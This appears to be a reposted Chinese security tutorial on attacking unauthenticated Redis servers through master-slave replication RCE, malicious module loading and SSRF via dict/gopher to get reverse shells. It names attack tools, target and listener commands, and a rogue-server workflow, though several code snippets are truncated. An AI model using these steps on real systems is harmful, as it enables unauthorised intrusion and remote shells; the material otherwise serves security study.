Redis未授权漏洞常见的漏洞利用方式:

Windows下,绝对路径写webshell 、写入启动项。

Linux下,绝对路径写webshell 、公私钥认证获取root权限 、利用contrab计划任务反弹shell。

基于Redis主从复制的机制,可以完美无损的将文件同步到从节点。这就使得它可以轻易实现以上任何一种漏洞利用方式,而且存在着更多的可能性等待被探索。

一、Redis 主从复制一键自动化RCE

在Reids 4.x之后,Redis新增了模块功能,通过外部拓展,可以实现在Redis中实现一个新的Redis命令,通过写C语言编译并加载恶意的.so文件,达到代码执行的目的。

通过脚本实现一键自动化getshell:

1、生成恶意.so文件,下载RedisModules-ExecuteCommand使用make编译即可生成。

git clone https://github.com/n0b0dyCN/RedisModules-ExecuteCommand

2、攻击端执行:python redis-rce.py -r 目标ip-p 目标端口 -L 本地ip -f 恶意.so

git clone https://github.com/Ridter/redis-rce.git

二、Redis主从复制利用原理

首先,我们通过一个简单的测试,来熟悉一下slave和master的握手协议过程:



1、监听本地1234端口

nc -lvvp 1234

2、将Redis服务器设置为从节点(slave)

slaveof 127.0.0.1 1234

3、使用nc模拟Redis主服务器,进行模拟Redis主从交互过程(红色部分为slave发送的命令):

以上,通过nc进行模拟Redis主从复制的交互过程,同理,如果构建模拟一个Redis服务器,利用Redis主从复制的机制,那么就可以通过FULLRESYNC将任意文件同步到从节点。

三、Redis主从复制手动挡

手动操作过程记录:



1、编写脚本,构造恶意Redis服务器,监听本地端口1234,加载exp.so。

python RogueServer.py --lport 1234 --exp exp.so



2、通过未授权访问连入要攻击的redis服务器。

执行相关命令:

#设置redis的备份路径为当前目录

成功执行系统命令:

四、SSRF+Redis 反弹shell

参照Redis手动getshell的过程,可轻易实现SSRF+Redis反弹shell。

以curl为例,漏洞代码为ssrf.php:

<?php

环境准备:

模拟内网未授权Redis服务器:192.168.172.131



模拟攻击者机器:192.168.172.129,在攻击者机器上构建恶意Redis服务器,同时监听本地9999端口等待shell返回。

1、利用dict协议反弹shell

#查看当前redis的相关配置

2、利用gopher协议反弹shell

#设置文件名,连接恶意Redis服务器

3、利用这两种协议,都可以成功反弹shell。

附:简单改写的模拟Redis服务端脚本

import socket

本文分享自微信公众号 - Bypass(Bypass--)。

如有侵权,请联系 support@oschina.cn 删除。

本文参与“OSC源创计划”,欢迎正在阅读的你也加入,一起分享。